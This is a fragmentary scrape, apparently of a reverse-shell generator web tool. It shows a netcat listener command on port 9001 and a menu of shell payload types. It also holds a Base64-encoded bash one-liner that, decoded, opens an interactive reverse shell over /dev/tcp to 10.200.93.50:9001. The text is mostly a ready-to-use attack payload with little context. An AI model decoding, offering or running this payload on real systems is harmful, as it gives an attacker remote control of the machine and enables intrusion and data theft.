 IP & Port
Listener
Advanced
🚀 nc -lvnp 9001
IP 10.200.93.50 Port 9001 +1
1
2
Type nc
Copy
Reverse Bind MSFVenom HoaxShell Assembled
OS All Name Search... Show Advanced
Bash -i
🚀 L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjIwMC45My41MC85MDAxIDA+JjE=
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
3
BusyBox nc -e
Shell /bin/bash Encoding Base64